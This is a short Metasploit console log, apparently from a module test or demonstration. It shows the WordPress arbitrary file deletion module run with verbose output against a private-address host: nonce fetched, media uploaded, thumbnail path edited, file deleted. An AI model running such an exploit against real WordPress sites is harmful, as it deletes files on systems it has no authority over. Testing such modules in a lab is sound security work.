 msf5 auxiliary(scanner/http/wp_arbitrary_file_deletion) > set verbose true
verbose => true
msf5 auxiliary(scanner/http/wp_arbitrary_file_deletion) > run
[*] Running module against 192.168.2.16
[*] Checking if target is online and running Wordpress...
[*] Checking access...
[*] Getting the nonce...
[*] Uploading media...
[*] Editing thumb path...
[*] Deleting media...
[+] File deleted!
[*] Auxiliary module execution completed
msf5 auxiliary(scanner/http/wp_arbitrary_file_deletion) >